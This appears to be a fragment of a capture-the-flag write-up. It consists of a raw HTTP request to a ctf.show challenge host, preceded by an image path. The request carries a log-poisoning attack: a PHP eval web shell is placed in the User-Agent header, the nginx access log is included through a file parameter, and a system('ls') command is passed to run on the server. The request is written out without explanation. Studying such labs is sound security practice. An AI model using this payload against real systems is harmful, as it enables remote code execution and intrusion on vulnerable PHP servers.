 GET /?file=/var/log/nginx/access.log&1=system("ls"); HTTP/1.1
Host: adcc3779-cec1-4392-9522-587ffe21f791.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: <?php eval($_GET[1]);?>
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close